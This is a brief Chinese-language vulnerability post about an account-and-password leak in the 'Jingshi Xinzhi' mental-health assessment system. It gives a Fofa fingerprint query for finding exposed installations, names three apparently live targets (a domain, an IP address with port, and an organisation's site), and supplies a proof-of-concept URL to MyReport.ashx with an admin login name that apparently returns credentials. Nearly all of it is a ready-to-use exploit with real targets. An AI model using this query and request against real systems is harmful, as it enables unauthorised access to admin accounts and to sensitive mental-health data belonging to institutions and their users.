京师心智心理健康测评系统-账号密码泄露

Fofa：body="JS/ligerComboBox/ligerTree.js"



资产一：<http://www.fun.hcswsxx.com:85/>

Poc：<http://116.177.233.3:8012/FunctionModular/PersonalReport/Ajax/MyReport.ashx?type=3&loginName=admin>



资产二：<http://116.177.233.3:8012/>

Poc：<http://116.177.233.3:8012/FunctionModular/PersonalReport/Ajax/MyReport.ashx?type=3&loginName=admin>



资产三：<https://cps.jsbr.org.cn/>

Poc:

https://cps.jsbr.org.cn/FunctionModular/PersonalReport/Ajax/MyReport.ashx?type=3&loginName=admin

